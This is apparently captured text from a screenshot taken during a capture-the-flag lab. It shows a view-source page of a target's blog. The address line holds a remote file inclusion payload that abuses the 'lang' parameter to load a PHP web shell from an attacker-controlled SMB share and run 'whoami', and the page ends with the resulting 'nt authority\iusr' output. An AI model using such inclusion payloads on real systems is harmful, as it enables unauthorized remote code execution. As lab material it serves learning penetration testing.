 view-source:http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\cmd.php&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JSON Web Tok
11
12 <link rel="stylesheet" href="/blog/css/style.css">
13
14
15 </head>
16
17 <body>
18
19
20 <div id="main">
21 <div class="container">
22 <nav>
23 <div class="nav-fostrap">
24 <ul>
25 <li><a href="/">Home</a></li>
26 <li><a href="javascript:void(0)" >Language<span class="arrow-down"></span></a>
27 <ul class="dropdown">
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></span></a>
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 nt authority\iusr
62 </body>
63 </html>